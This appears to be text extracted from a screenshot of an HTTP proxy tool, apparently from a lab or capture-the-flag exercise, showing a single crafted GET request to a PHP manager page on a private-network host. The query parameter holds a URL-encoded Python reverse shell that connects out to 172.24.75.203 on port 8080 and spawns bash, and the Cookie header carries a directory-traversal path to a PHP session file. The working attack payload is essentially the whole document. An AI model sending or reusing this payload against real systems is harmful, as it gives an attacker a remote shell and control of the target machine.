 Request
Pretty Raw Hex \n
1 GET /manager/index.php?c=
python3%20-c%20%27import%20socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket%28socket.AF
_INET%2Csocket.SOCK_STREAM%29%3Bs.connect%28%28%22172.24.75.203%22%2C8080%29%29%3Bo
s.dup2%28s.fileno%28%29%2C0%29%3B%20os.dup2%28s.fileno%28%29%2C1%29%3Bos.dup2%28s.f
ileno%28%29%2C2%29%3Bimport%20pty%3B%20pty.spawn%28%22bash%22%29%27 HTTP/1.1
2 Host: 192.168.80.129
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.199 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: username=../../../../var/lib/php5/sess_5ut0ven1nvnv96j1nn7dsim5n5;
PHPSESSID=5ut0ven1nvnv96j1nn7dsim5n5
9 Connection: close
10
11